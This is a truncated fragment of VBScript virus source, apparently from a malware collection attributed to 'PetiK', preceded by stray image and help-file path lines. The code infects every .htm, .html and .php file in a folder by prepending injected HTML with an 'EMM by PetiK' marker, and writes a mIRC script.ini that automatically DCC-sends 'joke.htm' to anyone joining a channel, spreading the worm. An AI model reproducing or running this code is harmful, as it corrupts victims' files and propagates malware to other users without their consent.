 mk:@MSITStore:C:\Documents and Settings\PetiK\Bureau\petikvx4\Malwares Collection 2\Constructor - Micros...
Set Folder=fso.getfolder(path)
Set Files = folder.files
For Each File in files
If fso.GetExtensionName(file.path)="htm" or fso.GetExtensionName(file.path)="html" or fso.GetExtensionName(file.path)="php" or fs
on error resume next
Set seven = FSO.OpenTextFile(file.path, 1, False)
FileContents = seven.ReadAll()
seven.close()
Set seven = FSO.OpenTextFile(file.path, 2, False)
seven.WriteLine "<!--EMM by PetiK-->"
seven.Write("<html><body>" + Chr(13) + Chr(10))
seven.WriteLine TRange.htmlText
seven.WriteLine (" ")
seven.WriteLine ("</body></html>")
seven.Write(FileContents)
seven.close()
On error resume next
set a=fso.CreateTextFile("C:\mirc\script.ini")
a.WriteLine "[script]"
a.WriteLine "n0=on 1:join:*.*: { if ( $nick ==$me ) {halt} "
a.WriteLine "n1=/dcc send $nick C:\mirc\joke.htm }"
a.Close()
end if